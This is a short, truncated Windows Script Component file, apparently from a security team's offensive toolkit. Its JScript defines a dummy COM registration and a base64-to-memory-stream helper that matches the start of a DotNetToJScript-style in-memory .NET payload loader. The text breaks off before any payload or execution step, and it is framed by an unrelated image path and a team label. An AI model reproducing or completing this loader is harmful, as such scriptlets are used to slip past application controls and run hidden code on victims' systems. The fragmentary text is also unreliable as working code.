 <?xml version="1.0" encoding="utf-8"?>
<package>
  <component
    id="dummy">
    <registration
      description="dummy"
      progid="dummy"
      version="1.00"
      remotable="True"></registration>
    <script
      language="JScript"><![CDATA[function setversion() {
}
function debug(s) {WScript.Echo(s);}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}
Tide安全团队